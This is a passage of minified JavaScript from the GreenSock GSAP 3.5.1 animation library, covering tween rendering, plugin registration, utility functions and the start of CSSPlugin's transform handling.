c={},i)De.indexOf(d)<0&&(c[d]=i[d]);c.stagger=0,M&&(c.yoyoEase=M),v&&yt(c,v),f=k[u],c.duration=+Ae(m,s(a),u,f,k),c.delay=(+Ae(y,s(a),u,f,k)||0)-a._delay,!S&&1===h&&c.delay&&(a._delay=y=c.delay,a._start+=y,c.delay=0),l.to(f,c,p(u,f,k))}l.duration()?m=y=0:a.timeline=0}m||a.duration(m=l.duration())}else a.timeline=0;return!0===E&&(Me=s(a),o.killTweensOf(k),Me=0),P&&At(P,s(a)),(x||!m&&!T&&a._start===ut(P._time)&&D(x)&&_t(s(a))&&"nested"!==P.data)&&(a._tTime=-w,a.render(Math.max(0,-y))),C&&Dt(s(a),C),a}a(e,t);var i=e.prototype;return i.render=function(t,e,i){var n,r,s,a,o,l,u,c,h,d=this._time,f=this._tDur,p=this._dur,v=t>f-w&&t>=0?f:t<w?0:t;if(p){if(v!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=v,c=this.timeline,this._repeat){if(a=p+this._rDelay,n=ut(v%a),v===f?(s=this._repeat,n=p):((s=~~(v/a))&&s===v/a&&(n=p,s--),n>p&&(n=p)),(l=this._yoyo&&1&s)&&(h=this._yEase,n=p-n),o=Mt(this._tTime,a),n===d&&!i&&this._initted)return this;s!==o&&(c&&this._yEase&&ye(c,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(ut(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(zt(this,t<0?t:n,i,e))return this._tTime=0,this;if(p!==this._dur)return this.render(t,e,i)}for(this._tTime=v,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=u=(h||this._ease)(n/p),this._from&&(this.ratio=u=1-u),n&&!d&&!e&&ee(this,"onStart"),r=this._pt;r;)r.r(u,r.d),r=r._next;c&&c.render(t<0?t:!n&&l?-w:c._dur*u,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),ee(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&ee(this,"onRepeat"),v!==this._tDur&&v||this._tTime!==v||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!p)&&(v===this._tDur&&this._ts>0||!v&&this._ts<0)&&Et(this,1),e||t<0&&!d||!v&&!d||(ee(this,v===f?"onComplete":"onReverseComplete",!0),this._prom&&!(v<f&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,i,n){var r,s,a=t.ratio,o=e<0||!e&&a&&!t._start&&t._zTime>w&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,u=0;if(l&&t._repeat&&(u=$t(0,t._tDur,e),Mt(u,l)!==(s=Mt(t._tTime,l))&&(a=1-o,t.vars.repeatRefresh&&t._initted&&t.invalidate())),o!==a||n||t._zTime===w||!e&&t._zTime){if(!t._initted&&zt(t,e,n,i))return;for(s=t._zTime,t._zTime=e||(i?w:0),i||(i=e&&!s),t.ratio=o,t._from&&(o=1-o),t._time=0,t._tTime=u,i||ee(t,"onStart"),r=t._pt;r;)r.r(o,r.d),r=r._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&ee(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&ee(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===o&&(o&&Et(t,1),i||(ee(t,o?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},i.targets=function(){return this._targets},i.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},i.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return ie(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Me&&!0!==Me.vars.overwrite)._first||ie(this),this.parent&&i!==this.timeline.totalDuration()&&It(this,this._dur*this.timeline._tDur/i,0,1),this}var n,r,s,a,o,l,u,c=this._targets,h=t?Gt(t):c,d=this._ptLookup,f=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(c,h))return"all"===e&&(this._pt=0),ie(this);for(n=this._op=this._op||[],"all"!==e&&(P(e)&&(o={},lt(e,function(t){return o[t]=1}),e=o),e=function(t,e){var i,n,r,s,a=t[0]?at(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(n in i=yt({},e),o)if(n in i)for(r=(s=o[n].split(",")).length;r--;)i[s[r]]=i[n];return i}(c,e)),u=c.length;u--;)if(~h.indexOf(c[u]))for(o in r=d[u],"all"===e?(n[u]=e,a=r,s={}):(s=n[u]=n[u]||{},a=e),a)(l=r&&r[o])&&("kill"in l.d&&!0!==l.d.kill(o)||St(this,l,"_pt"),delete r[o]),"all"!==s&&(s[o]=1);return this._initted&&!this._pt&&f&&ie(this),this},e.to=function(t,i){return new e(t,i,arguments[2])},e.from=function(t,i){return new e(t,ht(arguments,1))},e.delayedCall=function(t,i,n,r){return new e(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:i,onReverseComplete:i,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:r})},e.fromTo=function(t,i,n){return new e(t,ht(arguments,2))},e.set=function(t,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new e(t,i)},e.killTweensOf=function(t,e,i){return o.killTweensOf(t,e,i)},e}(_e);gt(ze.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),lt("staggerTo,staggerFrom,staggerFromTo",function(t){ze[t]=function(){var e=new Ce,i=Ht.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}});var Ie=function(t,e,i){return t[e]=i},Ne=function(t,e,i){return t[e](i)},je=function(t,e,i,n){return t[e](n.fp,i)},Fe=function(t,e,i){return t.setAttribute(e,i)},Re=function(t,e){return k(t[e])?Ne:A(t[e])&&t.setAttribute?Fe:Ie},$e=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Be=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},He=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},We=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},qe=function(t,e,i,n){for(var r,s=this._pt;s;)r=s._next,s.p===n&&s.modifier(t,e,i),s=r},Ge=function(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?St(this,n,"_pt"):n.dep||(e=1),n=i;return!e},Xe=function(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)},Ve=function(t){for(var e,i,n,r,s=t._pt;s;){for(e=s._next,i=n;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:r)?s._prev._next=s:n=s,(s._next=i)?i._prev=s:r=s,s=e}t._pt=n},Ye=function(){function t(t,e,i,n,r,s,a,o,l){this.t=e,this.s=n,this.c=r,this.p=i,this.r=s||$e,this.d=a||this,this.set=o||Ie,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=Xe,this.m=t,this.mt=i,this.tween=e},t}();lt(rt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return Q[t]=1}),q.TweenMax=q.TweenLite=ze,q.TimelineLite=q.TimelineMax=Ce,o=new Ce({sortChildren:!1,defaults:x,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),b.stringFilter=ce;var Ue={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,i=k(t),n=e&&!i&&t.init?function(){this._props=[]}:t,r={init:K,render:We,add:Pe,kill:Ge,modifier:qe,rawVars:0},s={targetTest:0,get:0,getSetter:Re,aliases:{},register:0};if(de(),t!==n){if(tt[e])return;gt(n,gt(xt(t,r),s)),yt(n.prototype,yt(r,xt(t,s))),tt[n.prop=e]=n,t.targetTest&&(nt.push(n),Q[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}U(e,n),t.register&&t.register(Je,n,Ye)}(t)})},timeline:function(t){return new Ce(t)},getTweensOf:function(t,e){return o.getTweensOf(t,e)},getProperty:function(t,e,i,n){P(t)&&(t=Gt(t)[0]);var r=at(t||{}).get,s=i?vt:pt;return"native"===i&&(i=""),t?e?s((tt[e]&&tt[e].get||r)(t,e,i,n)):function(e,i,n){return s((tt[e]&&tt[e].get||r)(t,e,i,n))}:t},quickSetter:function(t,e,i){if((t=Gt(t)).length>1){var n=t.map(function(t){return Je.quickSetter(t,e,i)}),r=n.length;return function(t){for(var e=r;e--;)n[e](t)}}t=t[0]||{};var s=tt[e],a=at(t),o=a.harness&&(a.harness.aliases||{})[e]||e,l=s?function(e){var n=new s;f._pt=0,n.init(t,i?e+i:e,f,0,[t]),n.render(1,n),f._pt&&We(1,f)}:a.set(t,o);return s?l:function(e){return l(t,o,i?e+i:e,a,1)}},isTweening:function(t){return o.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=be(t.ease,x.ease)),bt(x,t||{})},config:function(t){return bt(b,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,n=t.plugins,r=t.defaults,s=t.extendTimeline;(n||"").split(",").forEach(function(t){return t&&!tt[t]&&!q[t]&&Y(e+" effect requires "+t+" plugin.")}),et[e]=function(t,e,n){return i(Gt(t),gt(e||{},r),n)},s&&(Ce.prototype[e]=function(t,i,n){return this.add(et[e](t,L(i)?i:(n=i)&&{},this),n)})},registerEase:function(t,e){fe[t]=be(e)},parseEase:function(t,e){return arguments.length?be(t,e):fe},getById:function(t){return o.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,n,r=new Ce(t);for(r.smoothChildTiming=D(t.smoothChildTiming),o.remove(r),r._dp=0,r._time=r._tTime=o._time,i=o._first;i;)n=i._next,!e&&!i._dur&&i instanceof ze&&i.vars.onComplete===i._targets[0]||Lt(r,i,i._start-i._delay),i=n;return Lt(o,r,0),r},utils:{wrap:function t(e,i,n){var r=i-e;return j(e)?Qt(e,t(0,e.length),i):Rt(n,function(t){return(r+(t-e)%r)%r+e})},wrapYoyo:function t(e,i,n){var r=i-e,s=2*r;return j(e)?Qt(e,t(0,e.length-1),i):Rt(n,function(t){return e+((t=(s+(t-e)%s)%s||0)>r?s-t:t)})},distribute:Vt,random:Kt,snap:Ut,normalize:function(t,e,i){return Zt(t,e,0,1,i)},getUnit:Bt,clamp:function(t,e,i){return Rt(i,function(i){return $t(t,e,i)})},splitColor:se,toArray:Gt,mapRange:Zt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(i){return t(parseFloat(i))+(e||Bt(i))}},interpolate:function t(e,i,n,r){var s=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!s){var a,o,l,u,c,h=P(e),d={};if(!0===n&&(r=1)&&(n=null),h)e={p:e},i={p:i};else if(j(e)&&!j(i)){for(l=[],u=e.length,c=u-2,o=1;o<u;o++)l.push(t(e[o-1],e[o]));u--,s=function(t){t*=u;var e=Math.min(c,~~t);return l[e](t-e)},n=i}else r||(e=yt(j(e)?[]:{},e));if(!l){for(a in i)Pe.call(d,e,a,"get",i[a]);s=function(t){return We(t,d)||(h?e.p:e)}}}return Rt(n,s)},shuffle:Xt},install:X,effects:et,ticker:he,updateRoot:Ce.updateRoot,plugins:tt,globalTimeline:o,core:{PropTween:Ye,globals:U,Tween:ze,Timeline:Ce,Animation:_e,getCache:at,_removeLinkedListItem:St}};lt("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Ue[t]=ze[t]}),he.add(Ce.updateRoot),f=Ue.to({},{duration:0});var Ke=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i},Qe=function(t,e){return{name:t,rawVars:1,init:function(t,i,n){n._onInit=function(t){var n,r;if(P(i)&&(n={},lt(i,function(t){return n[t]=1}),i=n),e){for(r in n={},i)n[r]=e(i[r]);i=n}!function(t,e){var i,n,r,s=t._targets;for(i in e)for(n=s.length;n--;)(r=t._ptLookup[n][i])&&(r=r.d)&&(r._pt&&(r=Ke(r,i)),r&&r.modifier&&r.modifier(e[i],t,s[n],i))}(t,i)}}}},Je=Ue.registerPlugin({name:"attr",init:function(t,e,i,n,r){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],n,r,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},Qe("roundProps",Yt),Qe("modifiers"),Qe("snap",Ut))||Ue;ze.version=Ce.version=Je.version="3.5.1",h=1,z()&&de();fe.Power0,fe.Power1,fe.Power2,fe.Power3,fe.Power4,fe.Linear,fe.Quad,fe.Cubic,fe.Quart,fe.Quint,fe.Strong,fe.Elastic,fe.Back,fe.SteppedEase,fe.Bounce,fe.Sine,fe.Expo,fe.Circ;
/*!
 * CSSPlugin 3.5.1
 * https://greensock.com
 *
 * Copyright 2008-2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Ze,ti,ei,ii,ni,ri,si,ai,oi={},li=180/Math.PI,ui=Math.PI/180,ci=Math.atan2,hi=/([A-Z])/g,di=/(?:left|right|width|margin|padding|x)/i,fi=/[\s,\(]\S/,pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},vi=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},gi=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},mi=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},yi=function(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)},bi=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},xi=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},wi=function(t,e,i){return t.style[e]=i},Si=function(t,e,i){return t.style.setProperty(e,i)},Ei=function(t,e,i){return t._gsap[e]=i},Ti=function(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i},_i=function(t,e,i,n,r){var s=t._gsap;s.scaleX=s.scaleY=i,s.renderTransform(r,s)},Ci=function(t,e,i,n,r){var s=t._gsap;s[e]=i,s.renderTransform(r,s)},Mi="transform",Pi=Mi+"Origin",ki=function(t,e){var i=ti.createElementNS?ti.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):ti.createElement(t);return i.style?i:ti.createElement(t)},Oi=function t(e,i,n){var r=getComputedStyle(e);return r[i]||r.getPropertyValue(i.replace(hi,"-$1").toLowerCase())||r.getPropertyValue(i)||!n&&t(e,Li(i)||i,1)||""},Ai="O,Moz,ms,Ms,Webkit".split(","),Li=function(t,e,i){var n=(e||ni).style,r=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);r--&&!(Ai[r]+t in n););return r<0?null:(3===r?"ms":r>=0?Ai[r]:"")+t},Di=function(){"undefined"!=typeof window&&window.document&&(Ze=window,ti=Ze.document,ei=ti.documentElement,ni=ki("div")||{style:{}},ri=ki("div"),Mi=Li(Mi),Pi=Mi+"Origin",ni.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ai=!!Li("perspective"),ii=1)},zi=function t(e){var i,n=ki("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,s=this.nextSibling,a=this.style.cssText;if(ei.appendChild(n),n.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(i=this._gsapBBox());return r&&(s?r.insertBefore(this,s):r.appendChild(this)),ei.removeChild(n),this.style.cssText=a,i},Ii=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},Ni=function(t){var e;try{e=t.getBBox()}catch(i){e=zi.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===zi||(e=zi.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Ii(t,["x","cx","x1"])||0,y:+Ii(t,["y","cy","y1"])||0,width:0,height:0}},ji=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Ni(t))},Fi=function(t,e){if(e){var i=t.style;e in oi&&e!==Pi&&(e=Mi),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(hi,"-$1").toLowerCase())):i.removeAttribute(e)}},Ri=function(t,e,i,n,r,s){var a=new Ye(t._pt,e,i,0,1,s?xi:bi);return t._pt=a,a.b=n,a.e=r,t._props.push(i),a},$i={deg:1,rad:1,turn:1},Bi=function t(e,i,n,r){var s,a,o,l,u=parseFloat(n)||0,c=(n+"").trim().substr((u+"").length)||"px",h=ni.style,d=di.test(i),f="svg"===e.tagName.toLowerCase(),p=(f?"client":"offset")+(d?"Width":"Height"),v="px"===r,g="%"===r;return r===c||!u||$i[r]||$i[c]?u:("px"!==c&&!v&&(u=t(e,i,n,"px")),l=e.getCTM&&ji(e),g&&(oi[i]||~i.indexOf("adius"))?ut(u/(l?e.getBBox()[d?"width":"height"]:e[p])*100):(h[d?"width":"height"]=100+(v?c:r),a=~i.indexOf("adius")||"em"===r&&e.appendChild&&!f?e:e.parentNode,l&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==ti&&a.appendChild||(a=ti.body),(o=a._gsap)&&g&&o.width&&d&&o.time===he.time?ut(u/o.width*100):((g||"%"===c)&&(h.position=Oi(e,"position")),a===e&&(h.position="static"),a.appendChild(ni),s=ni[p],a.removeChild(ni),h.position="absolute",d&&g&&((o=at(a)).time=he.time,o.width=a[p]),ut(v?s*u/100:s&&u?100/s*u:0))))},Hi=function(t,e,i,n){var r;return ii||Di(),e in pi&&"transform"!==e&&~(e=pi[e]).indexOf(",")&&(e=e.split(",")[0]),oi[e]&&"transform"!==e?(r=Zi(t,n),r="transformOrigin"!==e?r[e]:tn(Oi(t,Pi))+" "+r.zOrigin+"px"):(!(r=t.style[e])||"auto"===r||n||~(r+"").indexOf("calc("))&&(r=Xi[e]&&Xi[e](t,e,i)||Oi(t,e)||ot(t,e)||("opacity"===e?1:0)),i&&!~(r+"").indexOf(" ")?Bi(t,e,r,i)+i:r},Wi=function(t,e,i,n){if(!i||"none"===i){var r=Li(e,t,1),s=r&&Oi(t,r,1);s&&s!==i?(e=r,i=s):"borderColor"===e&&(i=Oi(t,"borderTopColor"))}var a,o,l,u,c,h,d,f,p,v,g,m,y=new Ye(this._pt,t.style,e,0,1,He),x=0,w=0;if(y.b=i,y.e=n,i+="","auto"===(n+="")&&(t.style[e]=n,n=Oi(t,e)||n,t.style[e]=i),ce(a=[i,n]),n=a[1],l=(i=a[0]).match($)||[],(n.match($)||[]).length){for(;o=$.exec(n);)d=o[0],p=n.substring(x,o.index),c?c=(c+1)%5:"rgba("!==p.substr(-5)&&"hsla("!==p.substr(-5)||(c=1),d!==(h=l[w++]||"")&&(u=parseFloat(h)||0,g=h.substr((u+"").length),(m="="===d.charAt(1)?+(d.charAt(0)+"1"):0)&&(d=d.substr(2)),f=parseFloat(d),v=d.substr((f+"").length),x=$.lastIndex-v.length,v||(v=v||b.units[e]||g,x===n.length&&(n+=v,y.e+=v)),g!==v&&(u=Bi(t,e,h,v)||0),y._pt={_next:y._pt,p:p||1===w?p:",",s:u,c:m?m*f:f-u,m:c&&c<4?Math.round:0});y.c=x<n.length?n.substring(x,n.length):""}else y.r="display"===e&&"none"===n?xi:bi;return H.test(n)&&(y.e=0),this._pt=y,y},qi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Gi=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,r,s=e.t,a=s.style,o=e.u,l=s._gsap;if("all"===o||!0===o)a.cssText="",n=1;else for(r=(o=o.split(",")).length;--r>-1;)i=o[r],oi[i]&&(n=1,i="transformOrigin"===i?Pi:Mi),Fi(s,i);n&&(Fi(s,Mi),l&&(l.svg&&s.removeAttribute("transform"),Zi(s,1),l.uncache=1))}},Xi={clearProps:function(t,e,i,n,r){if("isFromStart"!==r.data){var s=t._pt=new Ye(t._pt,e,i,0,0,Gi);return s.u=n,s.pr=-10,s.tween=r,t._props.push(i),1}}},Vi=[1,0,0,1,0,0],Yi={},Ui=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Ki=function(t){var e=Oi(t,Mi);return Ui(e)?Vi:e.substr(7).match(R).map(ut)},Qi=function(t,e){var i,n,r,s,a=t._gsap||at(t),o=t.style,l=Ki(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(r=t.transform.baseVal.consolidate().matrix).a,r.b,r.c,r.d,r.e,r.f]).join(",")?Vi:l:(l!==Vi||t.offsetParent||t===ei||a.svg||(r=o.display,o.display="block",(i=t.parentNode)&&t.offsetParent||(s=1,n=t.nextSibling,ei.appendChild(t)),l=Ki(t),r?o.display=r:Fi(t,"display"),s&&(n?i.insertBefore(t,n):i?i.appendChild(t):ei.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Ji=function(t,e,i,n,r,s){var a,o,l,u=t._gsap,c=r||Qi(t,!0),h=u.xOrigin||0,d=u.yOrigin||0,f=u.xOffset||0,p=u.yOffset||0,v=c[0],g=c[1],m=c[2],y=c[3],b=c[4],x=c[5],w=e.split(" "),S=parseFloat(w[0])||0,E=parseFloat(w[1])||0;i?c!==Vi&&(o=v*y-g*m)&&(l=S*(-g/o)+E*(v/o)-(v*x-g*b)/o,S=S*(y/o)+E*(-m/o)+(m*x-y*b)/o,E=l):(S=(a=Ni(t)).x+(~w[0].indexOf("%")?S/100*a.width:S),E=a.y+(~(w[1]||w[0]).indexOf("%")?E/100*a.height:E)),n||!1!==n&&u.smooth?(b=S-h,x=E-d,u.xOffset=f+(b*v+x*m)-b,u.yOffset=p+(b*g+x*y)-x):u.xOffset=u.yOffset=0,u.xOrigin=S,u.yOrigin=E,u.smooth=!!n,u.origin=e,u.originIsAbsolute=!!i,t.style[Pi]="0px 0px",s&&(Ri(s,u,"xOrigin",h,S),Ri(s,u,"yOrigin",d,E),Ri(s,u,"xOffset",f,u.xOffset),Ri(s,u,"yOffset",p,u.yOffset)),t.setAttribute("data-svg-origin",S+" "+E)},Zi=function(t,e){var i=t._gsap||new Te(t);if("x"in i&&!e&&!i.uncache)return i;var n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,x,w,S,E,T,_,C,M,P,k,O,A,L,D,z,I,N=t.style,j=i.scaleX<0,F=Oi(t,Pi)||"0";return n=r=s=l=u=c=h=d=f=0,a=o=1,i.svg=!(!t.getCTM||!ji(t)),g=Qi(t,i.svg),i.svg&&(M=!i.uncache&&t.getAttribute("data-svg-origin"),Ji(t,M||F,!!M||i.originIsAbsolute,!1!==i.smooth,g)),p=i.xOrigin||0,v=i.yOrigin||0,g!==Vi&&(w=g[0],S=g[1],E=g[2],T=g[3],n=_=g[4],r=C=g[5],6===g.length?(a=Math.sqrt(w*w+S*S),o=Math.sqrt(T*T+E*E),l=w||S?ci(S,w)*li:0,(h=E||T?ci(E,T)*li+l:0)&&(o*=Math.cos(h*ui)),i.svg&&(n-=p-(p*w+v*E),r-=v-(p*S+v*T))):(I=g[6],D=g[7],O=g[8],A=g[9],L=g[10],z=g[11],n=g[12],r=g[13],s=g[14],u=(m=ci(I,L))*li,m&&(M=_*(y=Math.cos(-m))+O*(x=Math.sin(-m)),P=C*y+A*x,k=I*y+L*x,O=_*-x+O*y,A=C*-x+A*y,L=I*-x+L*y,z=D*-x+z*y,_=M,C=P,I=k),c=(m=ci(-E,L))*li,m&&(y=Math.cos(-m),z=T*(x=Math.sin(-m))+z*y,w=M=w*y-O*x,S=P=S*y-A*x,E=k=E*y-L*x),l=(m=ci(S,w))*li,m&&(M=w*(y=Math.cos(m))+S*(x=Math.sin(m)),P=_*y+C*x,S=S*y-w*x,C=C*y-_*x,w=M,_=P),u&&Math.abs(u)+Math.abs(l)>359.9&&(u=l=0,c=180-c),a=ut(Math.sqrt(w*w+S*S+E*E)),o=ut(Math.sqrt(C*C+I*I)),m=ci(_,C),h=Math.abs(m)>2e-4?m*li:0,f=z?1/(z<0?-z:z):0),i.svg&&(M=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ui(Oi(t,Mi)),M&&t.setAttribute("transform",M))),Math.abs(h)>90&&Math.abs(h)<270&&(j?(a*=-1,h+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,h+=h<=0?180:-180)),i.x=((i.xPercent=n&&Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)?0:n)+"px",i.y=((i.yPercent=r&&Math.round(t.offsetHeight/2)===Math.round(-r)?-50:0)?0:r)+"px",i.z=s+"px",i.scaleX=ut(a),i.scaleY=ut(o),i.rotation=ut(l)+"deg",i.rotationX=ut(u)+"deg",i.rotationY=ut(c)+"deg",i.skewX=h+"deg",i.skewY=d+"deg",i.transformPerspective=f+"px",(i.zOrigin=parseFloat(F.split(" ")[2])||0)&&(N[Pi]=tn(F)),i.xOffset=i.yOffset=0,i.force3D=b.force3D,i.renderTransform=i.svg?sn:ai?rn:nn,i.uncache=0,i},tn=function(t){return(t=t.split(" "))[0]+" "+t[1]},en=function(t,e,i){var n=Bt(e);return ut(parseFloat(e)+parseFloat(Bi(t,"x",i+"px",n)))+n},nn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,rn(t,e)},rn=function(t,e){var i=e||this,n=i.xPercent,r=i.yPercent,s=i.x,a=i.y,o=i.z,l=i.rotation,u=i.rotationY,c=i.rotationX,h=i.skewX,d=i.skewY,f=i.scaleX,p=i.scaleY,v=i.transformPerspective,g=i.force3D,m=i.target,y=i.zOrigin,b="",x="auto"===g&&t&&1!==t||!0===g;if(y&&("0deg"!==c||"0deg"!==u)){var w,S=parseFloat(u)*ui,E=Math.sin(S),T=Math.cos(S);S=parseFloat(c)*ui,w=Math.cos(S),s=en(m,s,E*w*-y),a=en(m,a,-Math.sin(S)*-y),o=en(m,o,T*w*-y+y)}"0px"!==v&&(b+="perspective("+v+") "),(n||r)&&(b+="translate("+n+"%, "+r+"%) "),(x||"0px"!==s||"0px"!==a||"0px"!==o)&&(b+="0px"!==o||x?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==u&&(b+="rotateY("+u+") "),"0deg"!==c&&(b+="rotateX("+c+") "),"0deg"===h&&"0deg"===d||(b+="skew("+h+", "+d+") "),1===f&&1===p||(b+="scale("+f+", "+p+") "),m.style[Mi]=b||"translate(0, 0)"},sn=function(t,e){var i,n,r,s,a,o=e||this,l=o.xPercent,u=o.yPercent,c=o.x,h=o.y,d=o.rotation,f=o.skewX,p=o.skewY,v=o.scaleX,g=o.scaleY,m=o.target,y=o.xOrigin,b=o.yOrigin,x=o.xOffset,w=o.yOffset,S=o.forceCSS,E=parseFloat(c),T=parseFloat(h);d=parseFloat(d),f=parseFloat(f),(p=parseFloat(p))&&(f+=p=parseFloat(p),d+=p),d||f?(d*=ui,f*=ui,i=Math.cos(d)*v,n=Math.sin(d)*v,r=Math.sin(d-f)*-g,s=Math.cos(d-f)*g,f&&(p*=ui,a=Math.tan(f-p),r*=a=Math.sqrt(1+a*a),s*=a,p&&(a=Math.tan(p),i*=a=Math.sqrt(1+a*a),n*=a)),i=ut(i),n=ut(n),r=ut(r),s=ut(s)):(i=v,s=g,n=r=0),(E&&!~(c+"").indexOf("px")||T&&!~(h+"").indexOf("px"))&&(E=Bi(m,"x",c,"px"),T=Bi(m,"y",h,"px")),(y||b||x||w)&&(E=ut(E+y-(y*i+b*r)+x),T=ut(T+b-(y*n+b*s)+w)),(l||u)&&(a=m.getBBox(),E=ut(E+l/100*a.width),T=ut(T+u/100*a.height)),a="matrix("+i+","+n+","+r+","+s+","+E+","+T+")",m.setAttribute("transform",a),S&&(m.style[Mi]=a)},an=function(t,e,i,n,r,s){var a,o,l=P(r),u=parseFloat(r)*(l&&~r.indexOf("rad")?li:1),c=s?u*s:u-n,h=n+c+"deg";return l&&("short"===(a=r.split("_")[1])&&(c%=360)!==c%180&&(c+=c<0?360:-360),"cw"===a&&c<0?c=(c+36e9)%360-360*~~(c/360):"ccw"===a&&c>0&&(c=(c-36e9)%360-360*~~(c/360))),t._pt=o=new 